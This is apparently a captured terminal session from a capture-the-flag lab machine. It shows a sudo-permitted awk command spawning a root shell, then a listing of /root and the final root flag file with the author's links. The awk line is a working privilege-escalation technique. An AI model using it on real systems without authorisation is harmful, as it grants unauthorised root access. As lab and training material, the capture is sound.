 $ sudo /usr/bin/awk 'BEGIN {system("/bin/sh")}'
# whoami
root
# cd /root
# ls -la
total 28
drwx------  2 root root 4096 Nov  1 20:03 .
drwxr-xr-x 22 root root 4096 Nov  1 18:30 ..
-rw-------  1 root root  607 Nov  1 20:04 .bash_history
-rw-r--r--  1 root root 3132 Nov  1 19:14 .bashrc
-rw-r--r--  1 root root  651 Nov  1 19:12 final.txt
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-------  1 root root 1069 Nov  1 20:03 .viminfo
# cat final.txt
FINAL ROOT FLAG
MD5-HASH : bae11ce4f67af91fa58576c1da2aad4b
Rahul_Gehlaut  =>> https://www.linkedin.com/in/rahulgehlaut/
Web_Site ==>> http://jameshacker.me
#